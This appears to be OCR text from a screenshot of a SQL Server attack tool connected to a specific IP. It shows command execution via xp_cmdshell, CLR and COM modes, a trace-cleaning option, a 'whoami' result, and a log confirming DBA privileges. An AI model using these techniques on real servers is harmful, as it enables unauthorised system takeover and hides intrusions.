 Mssql - 39.99.141.107 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
nt service\mssqlserver
日志输出
[*] 2023-07-30 15:05:31 - 正在连接...
[*] 2023-07-30 15:05:32 - 连接成功！
[*] 2023-07-30 15:05:32 - 当前数据库版本:
Microsoft SQL Server 2016 (RTM) - 13.0.1601.5 (X64) Apr 29 2016 23:23:58 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows Server 2016 Data
[*] 2023-07-30 15:05:32 - 该账号是 DBA 权限！
[*] 2023-07-30 15:05:32 - 文件管理初始化成功！